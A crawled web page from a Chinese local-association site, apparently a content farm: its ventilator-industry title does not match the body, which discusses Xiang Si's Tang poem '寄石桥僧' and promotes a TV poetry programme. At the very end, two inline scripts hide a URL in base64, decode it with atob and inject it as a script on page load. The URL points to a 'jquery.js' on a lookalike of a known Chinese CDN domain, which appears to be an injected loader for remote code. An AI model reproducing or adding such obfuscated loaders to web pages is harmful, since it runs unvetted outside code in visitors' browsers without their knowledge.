

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xjcoop.cn/detail_39821889.htm
body_size: 6277
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="看看呼吸机行业产品和技术" />
    <meta name="description" content="寄石桥僧项斯逢师入山日，道在石桥边。别后何人见，秋来几处禅。溪中云隔寺，夜半雪添泉。生有天台约，知无却出缘。诗人简介项斯　　字子迁，台州乐安（今仙居)人。早年隐居杭州径山朝阳峰，与方外之人交游。唐武宗会昌四年（公元844年）进士及第，授丹徒" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>看看呼吸机行业产品和技术-浙江仙居县协会</title>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/decline/decay/continual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <h2 title="浙江仙居县协会" class="logo_h1">
     <img  src="/application/suspicious/coarse/undergo.png"  alt="浙江仙居县协会" class="expel logo"/>
</h2>
    </div>
    <nav class="navbar navbar-default container-fluid">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="#bs-example-navbar-collapse-1"
            aria-expanded="false"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
        <div
          class="collapse navbar-collapse container"
          id="bs-example-navbar-collapse-1"
        >
          <ul class="nav navbar-nav">
     <li><a href="/">网站主页</a></li><li><a href="/type-1.htm">仙居县志</a></li><li><a href="/type-2.htm">历史典故</a></li><li><a href="/type-3.htm">旅游资源</a></li>
</ul>
        </div>
      </div>
    </nav>

        <div class="container">
      <div class="bread">
        当前位置： <a href="/">首页</a>>
        <a href="/type-1.htm">仙居县志</a>
        ><a class="active">看看呼吸机行业产品和技术</a>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="row row_related">
            <ul class="col-xs-8">
              <h1 class="product_details_tit">
                    看看呼吸机行业产品和技术
              </h1>
            </ul>
          </div>
          <hr class="hr_o" />
<div style="overflow: hidden;position: relative;transform: scale(1);">
          <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p></p><p><iframe class="video_iframe" data-vidtype="1" allowfullscreen="" frameborder="0" height="417" width="556" data-src="https://v.qq.com/iframe/preview.html?vid=w0392e2nvg6&amp;width=500&amp;height=375&amp;auto=0"></iframe><br></p><section class="" style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; color: rgb(62, 62, 62); font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" data-id="85619" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;"><section style="margin: 3em 10px 1em 30px; max-width: 100%; box-sizing: border-box; border: none; font-size: 14px; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; border-right-width: 2px; border-right-style: solid; border-color: rgb(89, 195, 249); border-bottom-width: 2px; border-bottom-style: solid; border-top-right-radius: 20px; border-bottom-right-radius: 30px; text-align: center; word-wrap: break-word !important;"><section data-width="100%" style="margin-top: -30px; margin-left: -20px; max-width: 100%; box-sizing: border-box; border-color: rgb(89, 195, 249); width: 628px; display: inline-block; word-wrap: break-word !important;"><section class="" data-style="text-align: left; box-sizing: border-box; padding: 0px; margin: 0px; white-space: normal; font-size: 14px; color: inherit;line-height:1.75em;" style="margin-top: 10px; margin-bottom: 10px; padding: 20px; max-width: 100%; box-sizing: border-box; color: rgb(255, 255, 255); border-color: rgb(89, 195, 249); border-radius: 30px; word-wrap: break-word !important; background-color: rgb(89, 195, 249);"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">寄石桥僧</strong></span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 16px; box-sizing: border-box !important; word-wrap: break-word !important;">项斯</span></strong></span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 16px; box-sizing: border-box !important; word-wrap: break-word !important;">逢师入山日，道在石桥边。</span></strong></span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 16px; box-sizing: border-box !important; word-wrap: break-word !important;">别后何人见，秋来几处禅。</span></strong></span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 16px; box-sizing: border-box !important; word-wrap: break-word !important;">溪中云隔寺，夜半雪添泉。</span></strong></span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 16px; box-sizing: border-box !important; word-wrap: break-word !important;">生有天台约，知无却出缘。</span></strong></span></p></section></section></section></section><section style="max-width: 100%; box-sizing: border-box; width: 0px; height: 0px; clear: both; word-wrap: break-word !important;"></section></section><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><section class="" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" data-id="40" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;"><h2 style="margin-top: 8px; max-width: 100%; height: 32px; text-align: justify; border-color: rgb(89, 195, 249) rgb(89, 195, 249) rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; line-height: 29px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(102, 102, 102); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; border-bottom-style: solid; border-bottom-width: 2px; border-color: rgb(89, 195, 249); color: rgb(89, 195, 249); display: block; float: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span class="" data-brushtype="text" placeholder="读而思" style="margin-right: 8px; padding: 4px 20px; max-width: 100%; border-color: rgb(89, 195, 249); border-radius: 150% 40%; color: rgb(255, 255, 255); line-height: 28px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(89, 195, 249);">诗人简介</span><span class="" data-brushtype="text" style="max-width: 100%; border-color: rgb(89, 195, 249); color: inherit; box-sizing: border-box !important; word-wrap: break-word !important;">项斯</span></span></strong></h2><blockquote style="padding-right: 10px; border: none; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><blockquote class="" style="margin-top: 5px; margin-bottom: 5px; padding-top: 5px; padding-right: 10px; padding-bottom: 5px; border-width: 2px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(241, 241, 241); max-width: 100%; box-sizing: border-box; box-shadow: rgb(225, 225, 225) 5px 5px 2px; color: inherit; word-wrap: break-word !important; background-color: rgb(241, 241, 241);"><p placeholder="关注微信号每天收听我们的消息" style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">　　字子迁，<span style="max-width: 100%; color: rgb(255, 0, 0); font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">台州乐安（今仙居)人</span>。早年隐居杭州径山朝阳峰，与方外之人交游。唐武宗会昌四年（公元844年）进士及第，授丹徒县尉，卒于任所。初受知于诗人张籍，又为国子祭酒杨敬之所赏识，杨敬之有<span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 192, 0);">“平生不解藏人善，到处逢人说项斯”</span>之句。《全唐诗》存诗一卷。<span placeholder="读而思为您推送精品阅读。" style="max-width: 100%; border-color: rgb(89, 195, 249); color: rgb(89, 195, 249); box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p placeholder="关注微信号每天收听我们的消息" style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">　　项斯五律<span style="max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">《寄石桥僧》</span>，是项斯寄赠<span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 192, 0);">天台山石桥僧人</span>的诗作。</p></blockquote></blockquote><section style="max-width: 100%; box-sizing: border-box; width: 0px; height: 0px; clear: both; word-wrap: break-word !important;"></section></section><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><section class="" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" data-id="85699" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;"><section class="" style="margin-right: auto; margin-left: auto; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin-top: 8px; max-width: 100%; box-sizing: border-box; border-left-width: 6px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(89, 195, 249); border-right-color: rgb(89, 195, 249); display: inline-block; float: left; color: inherit; word-wrap: break-word !important; border-bottom-width: 6px !important; border-top-width: 6px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important;"></section><section style="margin-top: 8px; max-width: 100%; box-sizing: border-box; border-left-width: 6px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(89, 195, 249); border-right-color: rgb(89, 195, 249); display: inline-block; float: left; color: inherit; word-wrap: break-word !important; border-bottom-width: 6px !important; border-top-width: 6px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important;"></section><section style="max-width: 100%; box-sizing: border-box; border-left-width: 20px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(89, 195, 249); border-right-color: rgb(89, 195, 249); display: inline-block; float: left; color: inherit; word-wrap: break-word !important; border-bottom-width: 15px !important; border-top-width: 15px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important;"></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"></section><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(0, 176, 240); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">逢师入山日，道在石桥边。</span></span></strong></section><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"></section></section></section><section style="max-width: 100%; box-sizing: border-box; width: 0px; height: 0px; clear: both; word-wrap: break-word !important;"></section></section><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">　　首联“逢师入山日，道在石桥边”，看来项斯与石桥僧的相识是在<span style="max-width: 100%; color: rgb(255, 0, 0); font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">天台山</span>外，僧人要入天台山探访石桥圣境，所以诗人寄赠此诗。</p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p></section><section class="" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" data-id="85699" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;"><section class="" style="margin-right: auto; margin-left: auto; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; border-left-width: 20px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(89, 195, 249); border-right-color: rgb(89, 195, 249); display: inline-block; float: left; color: inherit; word-wrap: break-word !important; border-bottom-width: 15px !important; border-top-width: 15px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important;"></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"></section><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(0, 176, 240); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">别后何人见，秋来几处禅。</span></span></strong></section><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"></section></section></section><section style="max-width: 100%; box-sizing: border-box; width: 0px; height: 0px; clear: both; word-wrap: break-word !important;"></section></section><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">　　颔联“别后何人见，秋来几处禅”，诗人遥思石桥僧，分别入山之后，见到了什么高人呢？又在什么地方参禅悟道呢？</p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"></p></section><section class="" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" data-id="85699" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;"><section class="" style="margin-right: auto; margin-left: auto; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin-top: 8px; max-width: 100%; box-sizing: border-box; border-left-width: 6px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(89, 195, 249); border-right-color: rgb(89, 195, 249); display: inline-block; float: left; color: inherit; word-wrap: break-word !important; border-bottom-width: 6px !important; border-top-width: 6px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important;"></section><section style="margin-top: 8px; max-width: 100%; box-sizing: border-box; border-left-width: 6px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(89, 195, 249); border-right-color: rgb(89, 195, 249); display: inline-block; float: left; color: inherit; word-wrap: break-word !important; border-bottom-width: 6px !important; border-top-width: 6px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important;"></section><section style="max-width: 100%; box-sizing: border-box; border-left-width: 20px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(89, 195, 249); border-right-color: rgb(89, 195, 249); display: inline-block; float: left; color: inherit; word-wrap: break-word !important; border-bottom-width: 15px !important; border-top-width: 15px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important;"></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"></section><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(0, 176, 240); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">溪中云隔寺，夜半雪添泉。</strong></span></span></section><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"></section></section></section><section style="max-width: 100%; box-sizing: border-box; width: 0px; height: 0px; clear: both; word-wrap: break-word !important;"></section></section><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">　　颈联“溪中云隔寺，夜半雪添泉”，天台山石桥有<span style="max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">方广寺</span>，寺侧有金溪、大兴坑水，溪中升起的云雾，遮挡了寺院，夜半时候的降雪，增添了山泉的水量。</p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"></p></section><section class="" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" data-id="85699" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;"><section class="" style="margin-right: auto; margin-left: auto; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin-top: 8px; max-width: 100%; box-sizing: border-box; border-left-width: 6px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(89, 195, 249); border-right-color: rgb(89, 195, 249); display: inline-block; float: left; color: inherit; word-wrap: break-word !important; border-bottom-width: 6px !important; border-top-width: 6px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important;"></section><section style="margin-top: 8px; max-width: 100%; box-sizing: border-box; border-left-width: 6px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(89, 195, 249); border-right-color: rgb(89, 195, 249); display: inline-block; float: left; color: inherit; word-wrap: break-word !important; border-bottom-width: 6px !important; border-top-width: 6px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important;"></section><section style="max-width: 100%; box-sizing: border-box; border-left-width: 20px; border-right-width: 0px; border-left-style: solid; border-left-color: rgb(89, 195, 249); border-right-color: rgb(89, 195, 249); display: inline-block; float: left; color: inherit; word-wrap: break-word !important; border-bottom-width: 15px !important; border-top-width: 15px !important; border-top-style: solid !important; border-bottom-style: solid !important; border-top-color: transparent !important; border-bottom-color: transparent !important;"></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"></section><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 18px; color: rgb(0, 176, 240); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">生有天台约，知无却出缘。</strong></span></span></section><section style="margin-left: 10px; max-width: 100%; box-sizing: border-box; display: inline-block; color: inherit; line-height: 2.3em; word-wrap: break-word !important;"></section></section></section><section style="max-width: 100%; box-sizing: border-box; width: 0px; height: 0px; clear: both; word-wrap: break-word !important;"></section></section><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">　　尾联“生有天台约，知无却出缘”，项斯感叹，石桥僧是命中约定要终老于天台山中，与自己再也没有出山重逢的缘分了。</p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"></p></section><section class="" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" data-id="85853" style="max-width: 100%; box-sizing: border-box; border: 0px none; word-wrap: break-word !important;"><section class="" style="padding: 10px; max-width: 100%; box-sizing: border-box; border: 28px solid rgb(89, 195, 249); word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">　　从诗意来看，项斯寄赠此诗，是给石桥僧入山修道送行，实际上<span style="max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">表达了自己寄托方外隐逸的情趣，对石桥僧充满了羡慕和向往之情。</span></p></section></section></section></section></section><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><section class="" data-id="1874" style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; color: rgb(62, 62, 62); font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section style="margin-top: 50px; padding: 10px; max-width: 100%; border-radius: 15px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(234, 220, 212);"><section data-style="color:rgb(33,33,33);text-align:center;" style="padding: 15px 10px; max-width: 100%; color: inherit; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin-top: -65px; max-width: 100%; color: inherit; float: right; clear: none; box-sizing: border-box !important; word-wrap: break-word !important;"></section><section style="margin-top: -65px; max-width: 100%; color: inherit; clear: none; box-sizing: border-box !important; word-wrap: break-word !important;"></section><section data-style="text-align: center; line-height: 2em;" style="padding: 10px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; text-align: center; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(99, 36, 35); font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: inherit; box-sizing: border-box !important; word-wrap: break-word !important;">我台首档诗词鉴赏类节目</span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: inherit; font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">《唐诗来了》</span></strong></span><span style="max-width: 100%; color: inherit; box-sizing: border-box !important; word-wrap: break-word !important;">正在热播！</span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">集<span style="max-width: 100%; font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">诗、书、画</span></strong></span>为一体</p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">每期时长<span style="max-width: 100%; font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">5分钟</span></strong></span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">首播：每天<span style="max-width: 100%; font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">18:00</span></strong></span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">锁定<span style="max-width: 100%; font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">电视公共频道！！</span></strong></span></p></section></section></section><section style="margin-top: -2px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin-left: 40px; max-width: 100%; width: 10px; height: 30px; float: left; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(234, 220, 212);"></section><section style="margin-right: 40px; max-width: 100%; width: 10px; height: 30px; float: right; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(234, 220, 212);"></section><section style="max-width: 100%; width: 0px; height: 0px; clear: both; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section></section><p><br></p>
                </div></p>
</div>
          <hr class="hr_o" />
        </div>
         <div class="col-md-12">
          <div class="sidebar_tit interfere explosive">更多资讯</div>
          <div class="sidebar_item col-md-12">
            <ul class="outstanding home_sidebar_ul victim">
                            <li class="col-md-3">
                <a href="/detail_39821796.htm">人人都有份 试驾广汽本田2022款凌派</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821799.htm">PPT动画教程：插入艺术字</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821800.htm">Market Curly参加最低价格竞争！韩国在线购物持续火爆</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821802.htm">拓宽版图 极狐北京亦庄交付中心开业</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821803.htm">格力新旧局：董明珠牵手高瓴 格力集团手握400亿却前途未卜？ ... </a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821804.htm">新冠肺炎全球延烧，2020年全年电视品牌出货预估衰退5.8%</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821806.htm">好毛衣与短裙的搭配</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821808.htm">这个市场，下半年有望反弹</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821813.htm">ppt2010打开速度慢是怎么回事？</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821820.htm">大苏山国家森林公园获正式批复 成为我县唯一一家国家4A级旅游景区</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821825.htm">PPT滚动字幕制作及与音乐同步技巧</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821832.htm">三省打造森林公园,刘以安委员建议将宁杭生态经济带上升到国家战略!</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
       <div class="petrol delay row bacteria">
        <div class="col-md-12">
          <div class="campus sidebar_tit debt">友情链接</div>
          <div class="sidebar_item col-md-12">
            <ul class="home_sidebar_ul organ">
                            <li class="col-md-3">
                <a target="_blank" href="https://gs.amazon.cn/north-america/fba/faq.htm">美国亚马逊卖什么</a>
              </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 浙江仙居县协会</p>
      </div>
    </footer>
    <script
      src="/static/scripts/jquery.min.js"
      type="text/javascript"
    ></script>
    <script
      src="/static/scripts/bootstrap.min.js"
      type="text/javascript"
    ></script>
    <script src="/application/transmit/virtual/boundary.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xjcoop.cn/application/decline/decay/continual.css
body_size: 4909
content:

